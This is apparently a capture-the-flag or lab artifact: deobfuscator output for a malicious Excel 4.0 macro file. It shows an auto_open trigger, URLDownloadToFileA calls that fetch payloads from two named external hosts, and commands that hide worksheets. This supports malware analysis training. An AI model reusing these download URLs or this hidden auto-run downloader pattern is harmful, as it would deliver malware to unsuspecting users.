 File: /root/Desktop/ChallengeFiles/research-1646684671.xls
Unrecognized file format
Unencrypted xls file
[Loading Cells]
auto_open: auto_open->'Doc4'!$BA$7
[Starting Deobfuscation]
CELL:BA17 , FullEvaluation , FORMULA("R",Doc3AY16)
CELL:BA18 , FullEvaluation , FORMULA("nws.visionconsulting.ro/N1G1KCXA/dot.html",Doc3AY13)
CELL:BA19 , FullEvaluation , FORMULA("URLDownloadToFileA",Doc3AY11)
CELL:BA20 , PartialEvaluation , FORMULA(=LEFT("LdecvsbgvrsxLxrgxg",1),Doc3AY17)
CELL:BA21 , FullEvaluation , FORMULA("royalpalm.sparkblue.lk/vCNhYrq3Yg8/dot.html",Doc3AY14)
CELL:BA25 , FullEvaluation , FORMULA("JJCCBB",Doc3AY12)
CELL:BA26 , FullEvaluation , BG16()
CELL:BG17 , PartialEvaluation , =WORKBOOK.HIDE("Doc2",1)
CELL:BG18 , PartialEvaluation , =WORKBOOK.HIDE("Doc3",1)
CELL:BG19 , PartialEvaluation , =WORKBOOK.HIDE("Doc4",1)
CELL:BG20 , PartialEvaluation , "874526348672131073295890118132856725104642832721302423487516868